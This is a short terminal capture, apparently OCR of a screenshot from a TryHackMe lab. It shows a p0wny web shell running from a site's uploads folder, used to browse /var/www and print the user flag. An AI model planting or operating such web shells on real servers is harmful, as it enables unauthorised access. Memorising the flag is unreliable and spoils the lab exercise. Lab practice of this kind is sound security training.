 p0wny@shell:…/html/uploads# cd ..
p0wny@shell:…/www/html# ls
Website.zip
css
index.php
js
panel
uploads
p0wny@shell:…/www/html# cd ..
p0wny@shell:/var/www# ls
html
user.txt
p0wny@shell:/var/www# cat user.txt
THM{y0u_g0t_a_sh3ll}
p0wny@shell:/var/www#